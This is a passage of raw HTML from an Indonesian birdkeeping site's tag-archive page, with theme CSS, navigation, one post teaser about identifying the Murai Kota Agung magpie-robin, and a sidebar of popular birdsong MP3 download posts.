(max-width:767px){.gb-text-a48947b1{font-size:14px}}.gb-text-a4aa90c3{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-a4aa90c3:is(:hover,:focus){color:var(--color-1)}.gb-text-a4aa90c3 .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-a4aa90c3{font-size:14px}}.gb-text-1a6f4bdd{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-1a6f4bdd:is(:hover,:focus){color:var(--color-1)}.gb-text-1a6f4bdd .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-1a6f4bdd{font-size:14px}}.gb-text-1e0a935f{align-items:center;color:#ffffff;column-gap:0.3em;display:inline-flex;font-size:15px;text-decoration:none;padding:0rem}.gb-text-1e0a935f:is(:hover,:focus){color:var(--color-1)}.gb-text-1e0a935f .gb-shape svg{width:1.3em;height:1.3em;fill:currentColor}@media (max-width:767px){.gb-text-1e0a935f{font-size:14px}}.gb-text-0670e2ec{font-size:13px;margin-bottom:0px;text-align:left}.gb-text-1e2464e7{font-size:13px;font-weight:bold;margin-bottom:0px;text-align:left}.gb-text-9cbdff50{font-size:18px;line-height:1.3em;margin-bottom:0px}.gb-text-9cbdff50 a{color:var(--contrast)}.gb-text-9cbdff50 a:hover{color:var(--contrast-3)}.gb-text-8f574b8d{align-items:center;column-gap:4px;display:inline-flex;font-size:11px;font-weight:bold;line-height:1em;margin-bottom:0px}.gb-text-8f574b8d .gb-shape svg{width:11px;height:11px;fill:currentColor;color:var(--blue)}@media (max-width:767px){.gb-text-8f574b8d{font-size:10px}}.gb-text-f77c33cb{align-items:center;display:inline-flex;font-size:11px;line-height:1em;margin-bottom:0px}.gb-text-f77c33cb .gb-shape svg{width:15px;height:15px;fill:currentColor;color:var(--color-1)}@media (max-width:767px){.gb-text-f77c33cb{font-size:10px}}.gb-text-aa9c61f7{font-size:15px;line-height:1.4em;margin-bottom:0px}.gb-text-69ef7f63{font-size:14px;font-weight:500;line-height:1.35;margin-bottom:0px}.gb-text-69ef7f63 a{color:var(--contrast)}@media (max-width:767px){.gb-text-69ef7f63{font-size:16px}}.gb-text-7f5121fc{align-items:center;color:#ffffff;column-gap:0.5em;cursor:pointer;display:none;height:48px;left:10px;margin-left:-15px;position:static;text-decoration:none;top:12px;width:48px;padding:1rem}.gb-text-7f5121fc:is(:hover,:focus){color:#ffffff}.gb-text-7f5121fc .gb-shape svg{fill:currentColor;color:var(--accent)}@media (max-width:1024px){.gb-text-7f5121fc{display:inline-flex}.gb-text-7f5121fc .gb-shape svg{display:flex;width:25px;height:25px}}@media (max-width:767px){.gb-text-7f5121fc .gb-shape svg{right:10px}}.gb-shape-ffc01f44{display:inline-flex}.gb-shape-ffc01f44 svg{fill:currentColor;height:12px;width:12px}.gb-media-3174551f{display:block;height:150px;max-width:100%;object-fit:cover;width:100%;border-radius:6px}@media (max-width:767px){.gb-media-3174551f{height:auto}}.gb-looper-a17ef4e9{display:flex;flex-direction:column;row-gap:20px}@media (max-width:1024px){.gb-looper-a17ef4e9{column-gap:25px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:767px){.gb-looper-a17ef4e9{grid-template-columns:1fr}}.gb-loop-item-62960bc0{align-items:center;column-gap:15px;display:grid;grid-template-columns:1fr 60px}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://pleci.org/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://pleci.org/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation ul ul{background-color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:18px;padding-right:18px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1024px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://pleci.org/wp-content/themes/gpmagz/js/splide.min.js?ver=6.9" id="splide-js-js"></script>
<script src="https://pleci.org/wp-content/themes/gpmagz/js/splide-extension-auto-scroll.min.js?ver=6.9" id="splide-autoscroll-js-js"></script>
<link rel="https://api.w.org/" href="https://pleci.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleci.org/wp-json/wp/v2/tags/6470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pleci.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-270x270.jpg" />
</head>

<body class="archive tag tag-pola-ekor-murai-kota-agung tag-6470 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-gpmagz post-image-below-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Langsung ke isi">Langsung ke isi</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Situs"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				
<a class="gb-text-7f5121fc slideout-toggle"><span class="gb-shape"><svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 1.2C0.599609 0.53726 1.13686 0 1.79961 0H16.1996C16.8623 0 17.3996 0.53726 17.3996 1.2C17.3996 1.86274 16.8623 2.4 16.1996 2.4H1.79961C1.13686 2.4 0.599609 1.86274 0.599609 1.2Z" fill="currentcolor"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 7.2C0.599609 6.5373 1.13686 6 1.79961 6H16.1996C16.8623 6 17.3996 6.5373 17.3996 7.2C17.3996 7.8628 16.8623 8.4 16.1996 8.4H1.79961C1.13686 8.4 0.599609 7.8628 0.599609 7.2Z" fill="currentcolor"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.599609 13.2C0.599609 12.5373 1.13686 12 1.79961 12L9.5 12C10.1627 12 10.7 12.5373 10.7 13.2C10.7 13.8628 10.1627 14.4 9.5 14.4L1.79961 14.4C1.13686 14.4 0.599609 13.8628 0.599609 13.2Z" fill="currentcolor"></path> </svg></span></a>
<div class="site-logo">
					<a href="https://pleci.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Pleci.ORG" src="https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania.jpg" width="512" height="512" />
					</a>
				</div>
<div class="gb-element-6d5edf0e gb-element-6d5ec00e">
<a class="search-icon" href="/" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search">
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"/>
</svg>
</span></a>
</div>
	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Toggle Ponsel">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Buka Pencarian" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Utama"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://pleci.org/">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://pleci.org/category/tipe-burung/">Tipe Burung<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pleci.org/category/pleci/">Pleci</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pleci.org/category/kacer/">Kacer</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://pleci.org/category/kenari/">Kenari</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pleci.org/category/lovebird/">Lovebird</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pleci.org/category/murai-batu/">Murai Batu</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pleci.org/category/harga-burung/">Harga Burung</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pleci.org/category/perawatan/">Perawatan</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pleci.org/category/tips/">Tips</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Buka Pencarian" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Halaman">
			
			<h1 class="page-title">
				pola ekor murai kota agung			</h1>

					</header>
		<article id="post-1129" class="dynamic-content-template post-1129 post type-post status-publish format-standard has-post-thumbnail hentry category-tipe-burung tag-burung-murai-batu-lampung tag-burung-murai-kota-agung tag-ciri-murai-kota-agung tag-ciri-murai-lampung tag-ekor-murai-batu tag-murai-batu-kota-agung tag-murai-batu-kota-agung-super tag-murai-kota-agung tag-murai-kota-agung-lampung tag-murai-lampung-gembung-atau-tidak tag-murai-lampung-way-kambas tag-murai-medan-x-kota-agung tag-panjang-ekor-murai-kota-agung tag-perbedaan-murai-bordan-dan-borneo tag-perbedaan-murai-medan-dan-kota-agung tag-pola-ekor-murai-batu-kota-agung tag-pola-ekor-murai-gembung-tipis tag-pola-ekor-murai-kota-agung tag-suara-burung-murai-kota-agung-mp3">
<div class="gb-element-1ac029cb">
<div class="gb-element-edb99aad round">
<img fetchpriority="high" decoding="async" width="630" height="380" data-media-id="1133" class="gb-media-3174551f" alt="murai-kota-agung" src="https://pleci.org/wp-content/uploads/2021/02/murai-kota-agung-630x380.jpg"/>
</div>



<div class="gb-element-96976bd5">
<h2 class="gb-text gb-text-9cbdff50"><a href="https://pleci.org/murai-kota-agung/">Mengenali Ciri Murai Kota Agung</a></h2>



<div class="gb-element-97a59ef5">
<p class="gb-text-8f574b8d"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-patch-check-fill" viewBox="0 0 16 16">
  <path d="M10.067.87a2.89 2.89 0 0 0-4.134 0l-.622.638-.89-.011a2.89 2.89 0 0 0-2.924 2.924l.01.89-.636.622a2.89 2.89 0 0 0 0 4.134l.637.622-.011.89a2.89 2.89 0 0 0 2.924 2.924l.89-.01.622.636a2.89 2.89 0 0 0 4.134 0l.622-.637.89.011a2.89 2.89 0 0 0 2.924-2.924l-.01-.89.636-.622a2.89 2.89 0 0 0 0-4.134l-.637-.622.011-.89a2.89 2.89 0 0 0-2.924-2.924l-.89.01zm.287 5.984-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708.708"></path>
</svg></span><span class="gb-text">admin</span></p>



<p class="gb-text-f77c33cb"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-dot" viewBox="0 0 16 16">
  <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3"></path>
</svg></span><span class="gb-text">27 Feb 2025</span></p>
</div>



<p class="gb-text gb-text-aa9c61f7">Murai Kota Agung &#8211; Halo Kicau lover magpie atau murai memang sangat populer dikalangan pecinta unggas pengicau, unggas jenis ini...</p>
</div>
</div>
</article>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div class="gb-element-db4ccbfb">
<div class="gb-element-0852c301">
<div></div>



<div>
<h2 class="gb-headline gb-headline-972c19a8 gb-headline-text widget-title">Most View</h2>



<div class="order_by_views"><div class="gb-looper-a17ef4e9 list_custom">
<div class="gb-loop-item gb-loop-item-62960bc0 post-795 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-download-mp3-suara-sogok-ontong-gacor tag-download-suara-sogok-ontong tag-download-suara-sogok-ontong-betina tag-download-suara-sogok-ontong-betina-mp3 tag-download-suara-sogok-ontong-full-isian tag-download-suara-sogok-ontong-gacor tag-download-suara-sogok-ontong-isian-kenari tag-download-suara-sogok-ontong-mp3 tag-download-suara-sogok-ontong-pikat tag-download-suara-sogok-ontong-ribut tag-download-suara-sogok-ontong-ribut-om-kicau tag-masteran-sogok-ontong tag-suara-burung-sogok-ontong tag-suara-burung-sogok-ontong-betina tag-suara-burung-sogok-ontong-jantan tag-suara-burung-sogok-ontong-jantan-dan-betina tag-suara-burung-sogok-ontong-ribut tag-suara-pikat-burung-sogok-ontong tag-suara-pikat-sogok-ontong tag-suara-pikat-sogok-ontong-paling-ampuh tag-suara-pikat-sogok-ontong-ribut tag-suara-pikat-sogok-ontong-ribut-mp3 tag-suara-sogok-ontong tag-suara-sogok-ontong-betina tag-suara-sogok-ontong-betina-mp3 tag-suara-sogok-ontong-gacor tag-suara-sogok-ontong-gacor-dor tag-suara-sogok-ontong-gacor-ngobra tag-suara-sogok-ontong-jantan tag-suara-sogok-ontong-mp3 tag-suara-sogok-ontong-pikat tag-suara-sogok-ontong-ribut tag-suara-sogok-ontong-ribut-buat-mikat tag-suara-sogok-ontong-ribut-buat-pikat tag-suara-sogok-ontong-tarung">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-sogok-ontong/">Download Mp3 Suara Sogok Ontong Gacor</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-sogok-ontong/" target="_self"  ><img width="465" height="266" src="https://pleci.org/wp-content/uploads/2021/01/suara-sogok-ontong-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Mp3 Suara Sogok Ontong Gacor" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-753 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-audio-terapi-cucak-jenggot-macet-bunyi tag-cucak-jenggot-full-beset-mp3 tag-cucak-jenggot-juara-1-nasional-halilintar-mp3 tag-download-mp3-cucak-jenggot-vs-cililin tag-download-suara-burung-besetan-kasar tag-download-suara-burung-cucak-jenggot-sumatra tag-download-suara-cucak-jenggot-asli tag-download-suara-cucak-jenggot-asli-alam-mp3 tag-download-suara-cucak-jenggot-nembak-kasar tag-download-suara-cucak-jenggot-pikat tag-masteran-cucak-jenggot-gacor-full-mbeset-kasar tag-pikat-cucak-jenggot tag-suara-besetan-tajam tag-suara-cucak-jenggot tag-suara-cucak-jenggot-betina tag-suara-cucak-jenggot-jantan tag-suara-cucak-jenggot-sumatra tag-suara-cucak-jenggot-yang-bagus tag-suara-pancingan-cucak-jenggot">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/suara-cucak-jenggot/">Download Suara Cucak Jenggot MP3 Full Nembak Kasar</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/suara-cucak-jenggot/" target="_self"  ><img width="420" height="307" src="https://pleci.org/wp-content/uploads/2021/01/suara-cucak-jenggot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Suara Cucak Jenggot MP3 Full Nembak Kasar" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-1686 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-download-lagu-suara-burung-kecil-ribut tag-download-lagu-suara-pikat-semua-burung tag-download-masteran-burung-kecil-nembak tag-download-mp3-suara-burung-pikat-cucak-ijo tag-download-mp3-suara-burung-pikat-paling-ampuh tag-download-mp3-suara-burung-pikat-semua-jenis-burung-kecil tag-download-mp3-suara-pikat-semua-burung-liar tag-download-mp3-suara-pikat-semua-burung-om-kicau tag-download-suara-burung-besar-mp3 tag-download-suara-burung-campuran-untuk-memikat-mp3 tag-download-suara-burung-kecil-campuran-untuk-pikat-mp3 tag-download-suara-burung-pikat tag-download-suara-burung-pikat-campuran tag-download-suara-burung-pikat-ciblek tag-download-suara-burung-pikat-cici-padi tag-download-suara-burung-pikat-gak-pake-ribet tag-download-suara-burung-pikat-jitu tag-download-suara-burung-pikat-kutilang tag-download-suara-burung-pikat-mp3-gratis tag-download-suara-burung-pikat-pleci tag-download-suara-burung-pikat-prenjak tag-download-suara-burung-pikat-semua-burung tag-download-suara-burung-pikat-trucukan-mp3 tag-download-suara-burung-prenjak-campuran-pikat tag-download-suara-burung-sejagat tag-download-suara-burung-srigunting-pikat-mp3 tag-download-suara-pikat-burung-besar tag-download-suara-pikat-burung-kecil-dan-besar-mp3 tag-download-suara-pikat-semua-burung-besar-mp3 tag-download-suara-pikat-semua-burung-kecil-mp3 tag-lagu-pikat-burung tag-mp3-suara-burung-paling-ampuh-buat-pikat-2020 tag-pengicau-net-mp3 tag-srigunting-gacor-full-isian tag-suara-burung-buat-jebakan tag-suara-burung-recet tag-suara-burung-saeran-rambay-mp3 tag-suara-burung-srigunting-abu-abu tag-suara-koloni-burung-kecil tag-suara-pikat-burung-encit tag-suara-pikat-burung-kecil-2020 tag-suara-pikat-burung-kecil-ampuh--mp3 tag-suara-pikat-burung-kecil-anti-zonk tag-suara-pikat-burung-srigunting-100-ampuh-mp3 tag-suara-pikat-paling-ampuh-untuk-pikat-di-hutan tag-suara-pikat-prenjak-dan-burung-kecil tag-suara-pikat-srigunting-ribut-mp3 tag-unduh-mp3-suara-pikat-semua-jenis-burung">
<div>
<h2 class="gb-text gb-text-69ef7f63"><a href="https://pleci.org/download-mp3-suara-burung-pikat-semua-jenis-burung-kecil/">Download Mp3 Suara Burung Pikat Semua Jenis Burung Kecil</a></h2>
</div>



<div class="round"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><a href="https://pleci.org/download-mp3-suara-burung-pikat-semua-jenis-burung-kecil/" target="_self"  ><img width="589" height="392" src="https://pleci.org/wp-content/uploads/2021/06/download-suara-burung-pikat-1-e1623895492477.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Download Mp3 Suara Burung Pikat Semua Jenis Burung Kecil" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" /></a></figure></div>
</div>

<div class="gb-loop-item gb-loop-item-62960bc0 post-634 post type-post status-publish format-standard has-post-thumbnail hentry category-masteran-burung tag-bunyi-trucukan-ropel-joss tag-download-masteran-trucukan-mp3 tag-download-suara-trucukan-garuda-panjang tag-download-suara-trucukan-isian tag-download-suara-trucukan-ngriwik-mp3 tag-download-suara-trucukan-untuk-pikat-mp3 tag-masteran-trucukan-full-isian-mp3 tag-pancingan-trucukan-agar-bunyi-mp3 tag-suara-burung-trucukan-betina tag-suara-burung-trucukan-gacor-mp3 tag-suara-burung-trucukan-jantan tag-suara-burung-trucukan-ngoceh tag-suara-burung-trucukan-pikat tag-suara-trucukan tag-suara-trucukan-betina tag-suara-trucukan-betina-birahi-mp3 tag-suara-trucukan-betina-om-kicau tag-suara-trucukan-gacor tag-suara-trucukan-gacor-mp3 tag-suara-trucukan-mp3 tag-suara-trucukan-pemikat tag-suara-trucukan-pikat tag-suara-trucukan-ribut tag-suara-trucukan-ribut-mp3 tag-suara-trucukan-ropel tag-trucuk-gacor-ngerol tag-trucuk-plik-plok-mp3 tag-trucukan-gacor-ropel tag-trucukan-ropel-panjang-mp3">
<div>
